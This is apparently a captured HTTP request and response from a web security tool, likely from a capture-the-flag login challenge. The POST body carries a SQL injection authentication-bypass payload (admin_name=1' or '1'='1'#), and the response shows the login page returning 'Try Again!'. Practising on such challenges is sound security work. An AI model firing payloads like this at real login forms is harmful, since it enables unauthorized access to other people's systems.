 Request
Raw Params Headers Hex
POST /sql/ HTTP/1.1
Host: 123.206.87.240:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:9001/sql/
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Connection: close
Upgrade-Insecure-Requests: 1
admin_name=1'%20or%20'1'='1'%23&admin_passwd=dd&submit=GO+GO+GO
Response
Raw Headers Hex HTML Render
<!--**************************************-->
<!--23333-->
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit
/>
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="Tziti">Try Again!<br /></div></center>